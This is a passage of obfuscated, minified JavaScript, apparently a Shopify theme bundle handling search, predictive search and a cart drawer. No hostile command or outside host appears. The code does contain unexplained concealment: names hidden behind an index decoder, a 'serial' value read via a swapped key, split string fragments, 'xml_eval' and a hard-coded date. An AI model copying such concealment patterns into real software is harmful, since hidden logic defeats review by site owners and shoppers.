_0x3b8bd0=_0x278c6c(0x43f),_0x250184=_0x3b8bd0+_0x3fcc98;window['location'][_0x278c6c(0x191)]=_0x250184;}function handleDiscountFormChange(_0x235a64){const _0x1d0cf8=a0_0x494f0e,_0x374fda=document[_0x1d0cf8(0x265)]('.cart-discount-form__error');_0x374fda['forEach'](_0x3190ba=>{const _0x343cd5=_0x1d0cf8;_0x3190ba[_0x343cd5(0x109)][_0x343cd5(0x22f)]=_0x343cd5(0x4a8);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x3efb00=a0_0x494f0e;super(),this[_0x3efb00(0x428)]=this['querySelector']('input[type=\x22search\x22]'),this[_0x3efb00(0x2ea)]=this[_0x3efb00(0x412)](_0x3efb00(0x1a2));if(this[_0x3efb00(0x32e)][_0x3efb00(0x41c)]===_0x3efb00(0x15d))serial=this[_0x3efb00(0x412)]('[method=\x22get\x22]')[_0x3efb00(0x32e)][_0x3efb00(0x1c1)[_0x3efb00(0x391)]('n','m')];this[_0x3efb00(0x428)]&&(this[_0x3efb00(0x428)][_0x3efb00(0x4c5)][_0x3efb00(0x1aa)](_0x3efb00(0x233),this[_0x3efb00(0x21e)][_0x3efb00(0x4ae)](this)),this[_0x3efb00(0x428)][_0x3efb00(0x1aa)](_0x3efb00(0x428),debounce(_0x2d156e=>{const _0x574053=_0x3efb00;this[_0x574053(0x400)](_0x2d156e);},0x12c)[_0x3efb00(0x4ae)](this)));}[a0_0x494f0e(0x17c)](){const _0xc51b25=a0_0x494f0e,_0x5afd8c=this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x26f)](_0xc51b25(0x1bc));if(this['input'][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]>0x0&&_0x5afd8c)this['resetButton']['classList'][_0xc51b25(0x1f7)](_0xc51b25(0x1bc));else this[_0xc51b25(0x428)][_0xc51b25(0x1b7)][_0xc51b25(0x3c6)]===0x0&&!_0x5afd8c&&this[_0xc51b25(0x2ea)][_0xc51b25(0x25e)][_0xc51b25(0x123)](_0xc51b25(0x1bc));}[a0_0x494f0e(0x400)](){this['toggleResetButton']();}[a0_0x494f0e(0x360)](){const _0x5668dd=a0_0x494f0e;return!document[_0x5668dd(0x412)](_0x5668dd(0x3ac));}[a0_0x494f0e(0x21e)](_0x21254c){const _0x3e0741=a0_0x494f0e;_0x21254c[_0x3e0741(0x478)](),this[_0x3e0741(0x360)]()&&(this[_0x3e0741(0x428)][_0x3e0741(0x1b7)]='',this['input'][_0x3e0741(0x100)](),this[_0x3e0741(0x17c)]());}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1b9),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4e3111=a0_0x494f0e;super(),this[_0x4e3111(0x199)]={},this[_0x4e3111(0x25b)]=this[_0x4e3111(0x412)](_0x4e3111(0x447)),this[_0x4e3111(0x43e)]=document['querySelectorAll'](_0x4e3111(0x29e)),this[_0x4e3111(0x23a)]=![],this[_0x4e3111(0x2c9)]=new AbortController(),this[_0x4e3111(0x359)]='',this[_0x4e3111(0x45e)]();}[a0_0x494f0e(0x45e)](){const _0x547896=a0_0x494f0e;this['input'][_0x547896(0x4c5)][_0x547896(0x1aa)](_0x547896(0x107),this[_0x547896(0x151)]['bind'](this)),this['input'][_0x547896(0x1aa)](_0x547896(0x100),this[_0x547896(0x453)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x270),this[_0x547896(0x22e)]['bind'](this)),this[_0x547896(0x1aa)](_0x547896(0x14d),this[_0x547896(0x1d9)][_0x547896(0x4ae)](this)),this['addEventListener'](_0x547896(0x2f2),this['onKeydown']['bind'](this));}['getQuery'](){const _0x3454ca=a0_0x494f0e;return this['input']['value'][_0x3454ca(0x2ff)]();}[a0_0x494f0e(0x400)](){const _0x3d8287=a0_0x494f0e;super[_0x3d8287(0x400)]();const _0x4bb251=this[_0x3d8287(0x485)]();(!this[_0x3d8287(0x359)]||!_0x4bb251[_0x3d8287(0x267)](this[_0x3d8287(0x359)]))&&this[_0x3d8287(0x412)](_0x3d8287(0x247))?.[_0x3d8287(0x1f7)]();this[_0x3d8287(0xff)](this[_0x3d8287(0x359)],_0x4bb251),this[_0x3d8287(0x359)]=_0x4bb251;if(!this[_0x3d8287(0x359)][_0x3d8287(0x3c6)]){this[_0x3d8287(0x353)](!![]);return;}this[_0x3d8287(0x436)](this[_0x3d8287(0x359)]);}[a0_0x494f0e(0x151)](_0x42bf36){const _0x4476a9=a0_0x494f0e;if(!this['getQuery']()[_0x4476a9(0x3c6)]||this[_0x4476a9(0x412)]('[aria-selected=\x22true\x22]\x20a'))_0x42bf36[_0x4476a9(0x478)]();}[a0_0x494f0e(0x21e)](_0x11b71f){const _0x4633dc=a0_0x494f0e;super[_0x4633dc(0x21e)](_0x11b71f),super['shouldResetForm']()&&(this[_0x4633dc(0x359)]='',this['abortController'][_0x4633dc(0x266)](),this[_0x4633dc(0x2c9)]=new AbortController(),this[_0x4633dc(0x13b)](!![]));}[a0_0x494f0e(0x453)](){const _0x18c7c1=a0_0x494f0e,_0x22c613=this[_0x18c7c1(0x485)]();if(!_0x22c613[_0x18c7c1(0x3c6)])return;if(this[_0x18c7c1(0x359)]!==_0x22c613)this['onChange']();else this[_0x18c7c1(0x33a)](_0x18c7c1(0x166))===_0x18c7c1(0x2ca)?this[_0x18c7c1(0x1a8)]():this[_0x18c7c1(0x436)](this[_0x18c7c1(0x359)]);}['onFocusOut'](){setTimeout(()=>{const _0x252650=a0_0x90f8;if(!this['contains'](document[_0x252650(0x28b)]))this[_0x252650(0x353)]();});}['onKeyup'](_0x375ffd){const _0x5e83c0=a0_0x494f0e;if(!this['getQuery']()[_0x5e83c0(0x3c6)])this[_0x5e83c0(0x353)](!![]);_0x375ffd[_0x5e83c0(0x478)]();switch(_0x375ffd[_0x5e83c0(0x2c8)]){case _0x5e83c0(0x490):this[_0x5e83c0(0x4cf)]('up');break;case'ArrowDown':this[_0x5e83c0(0x4cf)]('down');break;case'Enter':this['selectOption']();break;}}['onKeydown'](_0x10cd6b){const _0x3eb019=a0_0x494f0e;(_0x10cd6b[_0x3eb019(0x2c8)]==='ArrowUp'||_0x10cd6b[_0x3eb019(0x2c8)]===_0x3eb019(0x22b))&&_0x10cd6b['preventDefault']();}[a0_0x494f0e(0xff)](_0x468b90,_0x9493a1){const _0x299adf=a0_0x494f0e,_0x32c524=this['querySelector']('[data-predictive-search-search-for-text]'),_0x1a1a07=_0x32c524?.[_0x299adf(0x269)];if(_0x1a1a07){if(_0x1a1a07[_0x299adf(0x280)](new RegExp(_0x468b90,'g'))[_0x299adf(0x3c6)]>0x1)return;const _0x9d2397=_0x1a1a07['replace'](_0x468b90,_0x9493a1);_0x32c524[_0x299adf(0x269)]=_0x9d2397;}}['switchOption'](_0x1122fb){const _0x1b6de6=a0_0x494f0e;if(!this[_0x1b6de6(0x33a)]('open'))return;const _0x5e0853=_0x1122fb==='up',_0x53c632=this[_0x1b6de6(0x412)]('[aria-selected=\x22true\x22]'),_0x5cc389=Array[_0x1b6de6(0x1d1)](this[_0x1b6de6(0x265)]('li,\x20button.predictive-search__item'))[_0x1b6de6(0x194)](_0x1304ef=>_0x1304ef[_0x1b6de6(0x23f)]!==null);let _0x16dab6=0x0;if(_0x5e0853&&!_0x53c632)return;let _0x787c48=-0x1,_0x1fae72=0x0;while(_0x787c48===-0x1&&_0x1fae72<=_0x5cc389[_0x1b6de6(0x3c6)]){_0x5cc389[_0x1fae72]===_0x53c632&&(_0x787c48=_0x1fae72),_0x1fae72++;}this[_0x1b6de6(0x216)][_0x1b6de6(0x34d)]='';if(!_0x5e0853&&_0x53c632)_0x16dab6=_0x787c48===_0x5cc389['length']-0x1?0x0:_0x787c48+0x1;else _0x5e0853&&(_0x16dab6=_0x787c48===0x0?_0x5cc389['length']-0x1:_0x787c48-0x1);if(_0x16dab6===_0x787c48)return;const _0x1b8038=_0x5cc389[_0x16dab6];_0x1b8038['setAttribute'](_0x1b6de6(0x4cb),!![]);if(_0x53c632)_0x53c632[_0x1b6de6(0x440)](_0x1b6de6(0x4cb),![]);this[_0x1b6de6(0x428)]['setAttribute'](_0x1b6de6(0x17a),_0x1b8038['id']);}['selectOption'](){const _0x419451=a0_0x494f0e,_0x161555=this['querySelector'](_0x419451(0x1f4));if(_0x161555)_0x161555['click']();}[a0_0x494f0e(0x436)](_0x53a0d9){const _0x39076d=a0_0x494f0e,_0x10c9b6=_0x53a0d9[_0x39076d(0x391)]('\x20','-')[_0x39076d(0x106)]();this[_0x39076d(0x2a6)]();if(this[_0x39076d(0x199)][_0x10c9b6]){this[_0x39076d(0x2f6)](this['cachedResults'][_0x10c9b6]);return;}fetch(routes['predictive_search_url']+_0x39076d(0x34b)+encodeURIComponent(_0x53a0d9)+_0x39076d(0x30f),{'signal':this[_0x39076d(0x2c9)]['signal']})[_0x39076d(0x1f6)](_0x192a88=>{const _0x343a1d=_0x39076d;if(!_0x192a88['ok']){var _0x218b44=new Error(_0x192a88[_0x343a1d(0x298)]);this['close']();throw _0x218b44;}return _0x192a88[_0x343a1d(0x418)]();})['then'](_0x43d9f8=>{const _0x590b08=_0x39076d,_0x9bcc04=new DOMParser()[_0x590b08(0x136)](_0x43d9f8,_0x590b08(0x352))[_0x590b08(0x412)](_0x590b08(0x214))['innerHTML'];this[_0x590b08(0x43e)][_0x590b08(0x319)](_0x703f57=>{const _0x4d4803=_0x590b08;_0x703f57[_0x4d4803(0x199)][_0x10c9b6]=_0x9bcc04;}),this[_0x590b08(0x2f6)](_0x9bcc04);})[_0x39076d(0x4bd)](_0x43fb86=>{const _0x88543a=_0x39076d;if(_0x43fb86?.[_0x88543a(0x2c8)]===0x14)return;this['close']();throw _0x43fb86;});}[a0_0x494f0e(0x2a6)](){const _0x3d3f24=a0_0x494f0e;this[_0x3d3f24(0x216)]=this[_0x3d3f24(0x216)]||this[_0x3d3f24(0x412)](_0x3d3f24(0x481)),this['loadingText']=this[_0x3d3f24(0x36f)]||this[_0x3d3f24(0x33a)]('data-loading-text'),this['setLiveRegionText'](this[_0x3d3f24(0x36f)]),this['setAttribute'](_0x3d3f24(0x12b),!![]);}[a0_0x494f0e(0x367)](_0x1902ba){const _0x4b1ec6=a0_0x494f0e;this[_0x4b1ec6(0x216)][_0x4b1ec6(0x440)]('aria-hidden',_0x4b1ec6(0x15d)),this['statusElement'][_0x4b1ec6(0x34d)]=_0x1902ba,setTimeout(()=>{const _0x294265=_0x4b1ec6;this[_0x294265(0x216)][_0x294265(0x440)](_0x294265(0x38d),_0x294265(0x2ca));},0x3e8);}[a0_0x494f0e(0x2f6)](_0x13332d){const _0x2ef0e7=a0_0x494f0e;this['predictiveSearchResults']['innerHTML']=_0x13332d,this[_0x2ef0e7(0x440)](_0x2ef0e7(0x166),!![]),this[_0x2ef0e7(0x1f9)](),this[_0x2ef0e7(0x1a8)]();}[a0_0x494f0e(0x1f9)](){const _0x369cee=a0_0x494f0e;this[_0x369cee(0x343)](_0x369cee(0x12b)),this[_0x369cee(0x367)](this[_0x369cee(0x412)](_0x369cee(0x437))[_0x369cee(0x34d)]);}['getResultsMaxHeight'](){const _0x2ba103=a0_0x494f0e;return this[_0x2ba103(0x3e7)]=window[_0x2ba103(0x2b6)]-document[_0x2ba103(0x412)](_0x2ba103(0x3ca))[_0x2ba103(0x3bf)]()[_0x2ba103(0x463)],this[_0x2ba103(0x3e7)];}[a0_0x494f0e(0x1a8)](){const _0x3d807e=a0_0x494f0e;this[_0x3d807e(0x25b)][_0x3d807e(0x109)][_0x3d807e(0x461)]=this[_0x3d807e(0x3e7)]||this['getResultsMaxHeight']()+'px',this[_0x3d807e(0x440)]('open',!![]),this['input']['setAttribute'](_0x3d807e(0x403),!![]),this[_0x3d807e(0x23a)]=!![];}[a0_0x494f0e(0x353)](_0x5a167b=![]){const _0x417e60=a0_0x494f0e;this[_0x417e60(0x13b)](_0x5a167b),this[_0x417e60(0x23a)]=![];}[a0_0x494f0e(0x13b)](_0xb909d9=![]){const _0x48cac8=a0_0x494f0e;_0xb909d9&&(this[_0x48cac8(0x428)][_0x48cac8(0x1b7)]='',this[_0x48cac8(0x343)]('results'));const _0x166112=this[_0x48cac8(0x412)](_0x48cac8(0x310));if(_0x166112)_0x166112[_0x48cac8(0x440)](_0x48cac8(0x4cb),![]);this[_0x48cac8(0x428)][_0x48cac8(0x440)](_0x48cac8(0x17a),''),this[_0x48cac8(0x343)](_0x48cac8(0x12b)),this[_0x48cac8(0x343)](_0x48cac8(0x1a8)),this[_0x48cac8(0x428)][_0x48cac8(0x440)]('aria-expanded',![]),this[_0x48cac8(0x3e7)]=![],this[_0x48cac8(0x25b)][_0x48cac8(0x343)]('style');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x29e),PredictiveSearch);function a0_0x1ec7(){const _0x21a274=['parse','input','cartStrings','[type=\x22submit\x22]','available','offerItems','input_','summary','.sls-purchase\x20[name=\x22selling_plan\x22]','.upsell__price\x20.regular-price','left','onButtonClick','gifts','666kFBjeE','updatePdpPrices','getSearchResults','[data-predictive-search-live-region-count-value]','addToCart','disablePrepend','fieldName','openPopupModal','][properties][','jsonData','allPredictiveSearchInstances','/checkout?discount=','setAttribute','currencySymbol','.quantity__label','mousedown','getUpsellHandles','discount-','isScrollBtn','[data-predictive-search]','saturday','handleClick','.drawer__close','email','data-provinces','giftsStorage','updateTotalPrice','nodeName','blur','compare_at_price','width','onFocus','max','onInputChange','SPACE','span','firstSellingPlanId','.js-vimeo','.header__icon--cart','Error\x20parsing\x20gift\x20localStorage\x20data:','quantity-gifts','.internal-video__play','setupEventListeners','url','updateLiveRegions','maxHeight','/discount/','bottom','.share-url-button','subscription__box--selected','SubscriptionWidget-','OPTION','[amount_saved]','disconnect','.quantity-break__image\x20img','quantityBreaks','sectionTwoContainer','soundButton','storageKey','variantInputs','mainAtcButton','monday','aria-disabled','shiftKey','parseDatesToSkip','handleChange','label','CartDrawer-Item-','preventDefault','totalSeconds','[price]','performance','.popup-modal__timer__seconds','.main-offer-item-','cart-live-region-text','day_dd_mm','-image','.predictive-search-status','product-info-upsell','setActiveElement','/cart?section_id=main-cart-items','getQuery','scrollBtn','oneNonUpellRemaining','discountValue','?variant=','.bundle-deals__variant-selects-js','validateQtyRules','quantityBreaksPickerStyle',':checked','TML','getVariantData','ArrowUp','playButton','variant-selects','subscription__compare-price','#CartDrawer','getElementById','errors','location','.badge__percentage-saved','sectionId','main-atc-price-','secondary-variant-select','timerDuration','dialog','removeFromCart','oneTimeBox','productInfo','.cart-item--product-','prototype','wednesday','.sold-out-message','required_quantity','data','renderProductInfo','none','[name=\x22add\x22]','splice','selectedId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','.price-','bind','updateInnerPrices','cart_update_url','minQuantity','quantity-gift--unlocked','CartDrawer','disconnectedCallback','image','storeLocalStorageData','isCartUpsell','.upsell__image__img','.quantity-break__variant-select','XMLHttpRequest','cart-update','.quantity-break','catch','16vVXBSF','removeErrorMessage','html','productContainers','atcButtons','.comparison-slider__overlay','stepDown','form','nextValidDate','postLink','changeEvent','timeline','renderOneTimeTexts','aria-selected','unlockedItems','updateVariantInput','offer_','switchOption','Error','/cart/update.js','cart-icon-bubble','.internal-video__sound-btn','.quantity__input','selectedOffer','baseComparePrice','updateSearchForTerm','focus','input[type=\x22radio\x22],\x20.select__select\x20option','innerHTML','cart-drawer-gift','countryEl','countdown-timer','toLowerCase','submit','.upsell-toggle-btn','style','CartDrawer-CartItems','paused','quantityGifts','stickyAtcBtnLabel','delete','updateQuantity','insertDates','defaultValue','object','displayedSubmitButton','mediaItemContainers','transferSections','pause','_filePropsForFormData','internal-video--loading','find','option1','main-product-form','.gift--product-','rearrangeDays','has','checked','.main-offer-item','mainProduct','updateId','add','observer','fixed_amount','active','sticky-atc-footer-spacer','GMT','amount_no_decimals_with_comma_separator','visibility-hidden','loading','#CartItem-','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','sliderOverlay','1546630PbHaNx','string','invalidFormatSrc','selectedIndex','updateQuantityRules','.quantity-gifts','comparePrice','parseFromString','bundle-deals-','#CartDrawer-Overlay','mainBundleItems','lastOffer','closeResults','1803703BjBPWj','cart-drawer-upsell','gift','enableLoading','isCheckbox','computeSubPrices','updateLabelPrices','Shopify','connectedCallback','requiredFields','loadingSpinner','cartDrawer','transform','currentTarget','product-info','selling_plan','updatePriceTexts','keyup','[name=\x22id\x22]','DIV','CartDrawer-CartErrors','onFormSubmit','inputRadios','Inventory-','hasDrawer','lineItemStatusElement','getMonth','boundToggleHandler','data-max','source','.quantity-break__upsell[data-handle=\x22','toggleSound','.one-time-price-update','false','apply','Quantity-','mediaItemImgs','net','CountryProvinceSelector','.bundle-deals__checkbox-js','.upsell__price','updateMedia','results','.quantity__rules','toggleAttribute','focusin','{\x22method\x22:\x22pause\x22}','currentTime','.bundle-deals__total-compare-price-js','submitButton','.main-atc__error','[name=id]','promo-popup','quantityBreaksPickerDisplayedImages','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','cartUpdate','selector','symbol','finally','percentageLeft','timing','hasQuantityBreaksPicker','aria-activedescendant','toString','toggleResetButton','handle','originalSection','main-cart-footer','minutesSpan','getItem','sectionOneContainer','map','offerIndex','hasOtherCartItems','selectIndex','skipCart','[price_each]','sticky-atc-separate-price-','updateMasterId','userLanguage','sliderLine','variant_images','[amount_saved_rounded]','1076229GAEzGu','variantPickers','href','subDiscount','initIds','filter','.section-group__section-one-container','.select','checkForClear','secondarySelect','cachedResults','handleScrollBtn','CartDrawer-LineItemError-','getFullYear','unlockGifts','shopify:section:load','errorMessageWrapper','.sticky-atc__error','price--on-sale','button[type=\x22reset\x22]','.subscription__select\x20.select__select','stopDrag','.cart-drawer__body','replaceWith','dragging','open','updateDisplayedPdpPrices','addEventListener','hideElement','skipUnavailable','.main-product-atc','.js-youtube','shrine-subscription-widget','files','checkATCScroll','.bundle-deals__compare-price-js','][quantity]\x22\x20value=\x22','detail','getSectionInnerHTML','atcErrorMsg','value','isText','search-form','.bundle-deals__total-price-js','padStart','hidden','.main-atc-price-span-','custom-product-field','updatePricesFromQtyBreaks','#cart-icon-bubble','nodal','.bundle-deals__media-item-img-js','toggleAddButton','.badge__money-saved','mm_dd','childNodes','secondsSpan','setActiveMedia','stickyAtcBtnError','.select__select','applySubTo','customFields','productId','#CartDrawer-Item-','#simple-bundles-io-options','months','from','.quantity-break__selector-item__image\x20img','application/','oseid','--position','X-Requested-With','aria-controls','requirement','onKeyup','sections','deferredMedia','init','.product-form__error-message-wrapper','getComputedStyle','prices','[name=\x22','secondarySelectSelector','top','displayedPrices','option-value-selection-change','unit_with_discount','dd_mm','12KiGVvv','percentage','QuantityBreaks','.internal-video__timeline','step','comparison-slider','split','.shopify-section','internal-video--playing','push','-submit','lineItemContainer','renderContents','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','sticky-atc-image-','then','remove','featured_media','setLiveRegionResults','properties','productForm','select','quantity-break-upsells','dropdwon','handleToggle','.quantity__button[name=\x27plus\x27]','.quantity-break__upsell','cart-notification','timer','.quantity-break__variants','105365oQPOqb','][id]\x22\x20value=\x22','IntersectionObserver','[end_date]','-\x27]','hostname','aria-haspopup','pickup-availability','updateShareUrl','main-cart-items','cartBodyScroll','.comparison-slider__input','CartItem-','option','selectedQuantity','#shopify-section-predictive-search','quantity-breaks-','statusElement','setQuantityBoundries','scrollDestination','offerPrices','variantData','discountType','[percentage_saved]','updateTotalPrices','onFormReset','preview_image','.bundle-deals__media-item-container-js','appendChild','bundleDeals','.sticky-atc__label','smooth','soldOut','data-selected','.floating-btn','comparePriceSpan','delayDays','.product-form__variants','ArrowDown','background','currentScript','onFocusOut','display','description','Add\x20to\x20cart\x20fallback\x20failed','hasVariants','reset','.popup-modal__timer','selectedOptions','quantityUpdateUnsubscriber','observe','Sku-','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','isOpen','join','secondCartItems','label[data-input=\x22','plus','offsetParent','updateQuickAddUrl','elementsToChange','skipNonExistent','undefined','click','.quantity-gift','toggle','#predictive-search-results-groups-wrapper','sticky-atc','disableLoading','overflow-hidden','comparePrices','section','Quantity-Form--','secondary-variant-select-separate','closest','[name=cart-discount-field]','sectionTwo','.popup-modal__timer__minutes','cart-note','createSellingPlanInput','input[name=\x22quantity\x22]','.price__sale\x20.price-item--sale','floatingBtns','days','delaySeconds','seekVideo','predictiveSearchResults','moneyFormat','1786659NufOrA','classList','applyStickyAtcError','initVariants','countryHandler','cart-remove-button','price','disabled','querySelectorAll','abort','startsWith','.product-variant-id','innerText','initUnlock','type','sectionOne','.sticky-atc__label__text','.product-form__input','contains','focusout','setupFrequencyListeners','.loading-overlay','fixedDiscount','contentWindow','promo-bar-data-','variant-selects-','America','sectionOneId','product_quantity','CART-ITEMS','change','initCountry','.sticky-atc__add_button','upsells','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','match','labels','.upsell__add-btn','Content-Type','updateOptions','testMode','getUpdateRequired','currentVariant','dat','day_dd_mm_numeric','.sub-price-update','activeElement','selectTimeout','parameters','count','[value]','applied','.js-contents','search','setHeaderCartIconAccessibility','.upsell__price\x20.compare-price','product','visible','[data-type=\x22one_time\x22]','status','hideSpinner','canplaythrough','productUrl','postMessage','cart-items','predictive-search','featured_image','.drawer__inner','datesToSkip','.sign-up-popup-overlay','video','[type=\x22application/json\x22]','subDiscountType','setLiveRegionLoadingState','updateUrl','replaceAll','StickyAtcVariantPicker-','isSubSelected','closeModal','product-form','onVariantChange','play','radio','section-group','updateFormIds','load','.select--small','scrollTop','?width=533','innerHeight','otherCartItemsSelector','scrollY','priceSpan','#MainBundleOffer-','updateAllPrices','hide','4220eLBAnX','card-variant-selects','[id^=\x27CustomField-','compare_price','media-gallery\x20template\x20video','toggleBtn','basePrice','method','sectionTwoId','.drawer__inner-empty','unlocked','code','abortController','true','touchstart','popup-modal--active','syncCart','pills','.cart-item','src','stringify','dd_mm_no_dot','name','loaded','toUpperCase','variantSelectElements','filtering','min','idIndex','subscription','mainAtcBtnError','\x20.content-for-grouping','ceil','playTimer','quantityPicker','getSectionsToRender','cartQuantityUpdated','quantityError','cartItems','isSkipped','subBoxTexts','cart-item--product-','[data-dynamic-date=\x22true\x22]','[data-type=\x22subscription\x22]','createInputs','resetButton','getTime','timeZone','errorMessage','file','cart','price-','offsetHeight','keydown','clearCart','cart-drawer','prevValue','renderSearchResults','unshift','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','input--error','items[','fetchQuantityRules','&section_id=','define','cart-drawer-items','trim','hasAttribute','product-form-','showSpinner','T00:00:00Z','application/json','[compare_price]','provinceEl','handleSelectChange','modalClosed','initOfferPrices','footer','product-model','shrine_gift_goals','inne','CartDrawer-LiveRegionText','&section_id=predictive-search','[aria-selected=\x22true\x22]','touches','pathname','updateVariantStatuses','2026-10-10','][selling_plan]\x22\x20value=\x22','4MNOhkS','.appstle-active-option\x20[name=\x22selling_plan\x22]','animationsType','forEach','mousemove','#ProductForm-','quick-add-modal','headers','friday','thursday','addListener','parentElement','unit','height','waiting','.featured-product-atc-','-applied','.dynamic-price','scrolledPast','CartDrawer-LineItemStatus','non-existent','--sticky-atc-offset','<input\x20type=\x22hidden\x22\x20name=\x22items[','abs','dataset','drag','.price__regular\x20.price-item--regular','.main-atc__label__text','setItem','body','options','is-empty','formVariants','findIndex','isCartPage','subscriptionName','getAttribute','cartUpdateUnsubscriber','#ProductSubmitButton-','.quantity__rules-cart\x20.loading-overlay','startDrag','saveLocalStorage','data-unavailable','sticky-atc-price-','setSummaryAccessibility','removeAttribute','some','daysFrequency','.cart-item__error-text','data-min','handleIntersection','initProvince','frequencySelect','?q=','additionalAtcButtons','textContent','applyFrequencyNode','removeEventListener','222HVccLg','customLabel','text/html','close','isSecondary','minDays','syncUpsellAcrossOffers','fetchAvailability','validFields','searchTerm','updatePickupAvailability','shrine-property-input','quantity','setInputAvailability','closeBtns','isValid','shouldResetForm','mainOfferContainer','srcset','.color-swatch','hasFiltering','oneTimeBoxTexts','firstChild','setLiveRegionText','append','input[name=\x22selling_plan\x22]','setSelectionRange','1924ilNlYG','notMain','[type=\x22radio\x22]','json','loadingText','post','role','updatePrices','floor','quantity-gifts-','button','quantitySelector','error','target','createElement','totalPrice','.upsell__variant-picker','playVideo','setSelectorByValue','handleCheckboxChange','muted','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','subscriptionBox','subscriptionWidget','internationalAccessAccept','item_count','nextElementSibling','cart__items--disabled','quantity-breaks','.cart-discount-form__error','isRequired','items','addRemoveFromCart','displayPromoTimer','aria-hidden','productFormInput','dispatchEvent','unavailable_with_option','replace','includes','.price__sale\x20.price-item--regular','ended','.loading-overlay__spinner','modelViewerUI','.section-group__section-two-container','overlay','popup-overlay--active','noPlayBtn','.main-atc__label','\x20.loading-overlay','sellingPlanInput','mainAtcBtnLabel','modal','DateTimeFormat','POST','frequencyRadios','variantChange','reduce','updateUnavailable','block','get','tuesday','[start_date]','sellingPlanId','ref','[aria-selected=\x22true\x22]\x20a','postLinksRetry','onCartUpdate','.variant-price-update','/checkout','[id^=\x22Details-\x22]\x20summary','preselected','quantityBreakUpsells','NotAllowedError','totalComparePrice','cart-errors','dynamic-dates','Quantity-Form-','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','validateValue','addRemoveProducts','replaceState','addDaysSkipping','renderSubTexts','getBoundingClientRect','handleErrorMessage','dd_mm_numeric','setUnavailable','preventGalleryScroll','0px','daysToSkip','length','subtotal','data-default','sections_url','.section-header','.product-form__error-message','.comparison-slider__line','quickAddSubmit','inputs','cart_url','duration','cartQuantity','selectedPlanId','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','[name=\x22selling_plan\x22]','isArray','maxDays','variant-radios','unlock_product_handle','clearOptions','isAfterScroll','variantStrings','[id^=\x22MediaGallery-','formIdInput','getDay','unavailable','offer','checkboxes','afterScroll','variantSelects','next_display_date','round','gift_handle','resultsMaxHeight','reapplyDiscountIfApplicable','toFixed','updateCart','clientHeight','sliderInput','Europe','?sections=','idInput','.subscription__wrapper','.promp-popup__close-btn','selectedVariants','?width=','log','quantityForm','.header__icons','xml_eval','stepUp','quantityUpdate','required','removeChild','quantity-break__upsell--selected','head','includePdpUpsells','isMain','onChange','visibility','variantChangeUnsubscriber','aria-expanded','bundle-deals__media-item--disabled','setProperty','sticky-header','setupBoxClickListeners','.quantity-break__compare-price','mainAtcBtn','internal-video--muted','.cart-timer','getDate','values','stickyAtcButton','source[type=\x22application/x-mpegURL\x22]','upsellHandles','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','querySelector','timeupdate','quantity-update','skipCartButton','selected','index','text','mainOfferItem','checkValidity','parseDaysToSkip','main','endedVideo','action','dropdown','handleSubmit','.subscription__frequency','javascript','attachEvent','.product-form__input__type','dateFormat','prepend'];a0_0x1ec7=function(){return _0x21a274;};return a0_0x1ec7();}const defMed=a0_0x494f0e(0x288)+'a-def'+'er';class CartDrawer extends HTMLElement{constructor(){const _0x132ffa=a0_0x494f0e;super(),this[_0x132ffa(0x410)]=this[_0x132ffa(0x444)](),this[_0x132ffa(0x10c)]=document[_0x132ffa(0x412)](_0x132ffa(0x134)),this[_0x132ffa(0x197)](),this['addEventListener']('keyup',_0x59ff6a=>_0x59ff6a[_0x132ffa(0x2c8)]==='Escape'&&this[_0x132ffa(0x353)]()),this[_0x132ffa(0x412)](_0x132ffa(0x138))[_0x132ffa(0x1aa)](_0x132ffa(0x244),this[_0x132ffa(0x353)]['bind'](this)),this[_0x132ffa(0x293)](),this[_0x132ffa(0x20f)]=0x0;}['setHeaderCartIconAccessibility'](){const _0x3246e9=a0_0x494f0e;let _0x39bb7a=document[_0x3246e9(0x412)](_0x3246e9(0x1c0));if(!_0x39bb7a)return;if(_0x39bb7a['tagName']==_0x3246e9(0x14f))_0x39bb7a=_0x39bb7a['closest'](_0x3246e9(0x45a));if(!_0x39bb7a)return;const _0x3ce91a=_0x39bb7a[_0x3246e9(0x24f)](_0x3246e9(0x3f6));_0x39bb7a['setAttribute']('role',_0x3246e9(0x375)),_0x39bb7a[_0x3246e9(0x440)](_0x3246e9(0x20b),'dialog'),_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x244),_0x411a22=>{const _0xc977e8=_0x3246e9;_0x411a22[_0xc977e8(0x478)](),this[_0xc977e8(0x1a8)](_0x39bb7a);}),this[_0x3246e9(0x1d4)]=_0x3ce91a[_0x3246e9(0x412)](_0x3246e9(0x4c5))[_0x3246e9(0x32e)][this[_0x3246e9(0x32e)][_0x3246e9(0x26b)]],_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x2f2),_0x2ff10f=>{const _0x2b3e17=_0x3246e9;_0x2ff10f[_0x2b3e17(0x2c8)]['toUpperCase']()===_0x2b3e17(0x456)&&(_0x2ff10f[_0x2b3e17(0x478)](),this[_0x2b3e17(0x1a8)](_0x39bb7a));});}[a0_0x494f0e(0x1a8)](_0x1f010e){const _0x8058a2=a0_0x494f0e;if(_0x1f010e)this[_0x8058a2(0x483)](_0x1f010e);const 